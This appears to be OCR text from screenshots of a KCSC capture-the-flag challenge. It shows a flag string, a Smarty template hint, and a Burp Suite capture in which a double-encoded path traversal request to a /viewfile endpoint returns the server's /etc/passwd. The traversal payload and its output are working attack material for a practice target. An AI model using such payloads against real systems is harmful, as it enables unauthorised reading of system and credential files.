 103.162.14.116:10007/?name={F
103.162.14.116:10007/?name={FLAG1}
KCSC hello fen, KCSC{warmup01_begin_using_smarty} // /flag2.php.bak
ENG
4:00 PM
12/17/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens Settings
Intercept HTTP history WebSockets histor Proxy settin...
Filter: Hiding CSS, image and general binary co...
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
67 http://103.162.14.116:10005 GET /viewfile/a%252f%252e%252e%2... ✓ 200 1350 script 103.162.14.116 15:59:55 17... 8080
68 https://sb-ssl.google.com POST /safebrowsing/clientreport/dow... ✓ ✓ 400 765 JSON ✓ 172.217.25.14 15:59:56 17... 8080
Request
Pretty Raw Hex
\n
1 GET
/viewfile/a%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%25
2e%252fetc%252fpasswd HTTP/1.1
2 Host: 103.162.14.116:10005
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=
connect.sid=
trainer_data=
%3D%3D
9 Connection: close
Search...
0 matches
Original response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.18
3 Date: Sun, 17 Dec 2023 08:59:56 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 980
7 Last-Modified: Sat, 16 Dec 2023 09:44:17 GMT
8 Cache-Control: no-cache
9 ETag: "1702719857.6774101-980-393413677"
10 Date: Sun, 17 Dec 2023 08:59:56 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request cookies 3
Request headers 8
Response headers 10
4:00 PM
12/17/2023